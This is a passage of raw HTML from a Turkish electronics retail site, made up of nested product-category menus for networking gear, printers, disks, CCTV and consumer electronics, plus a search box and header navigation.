id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
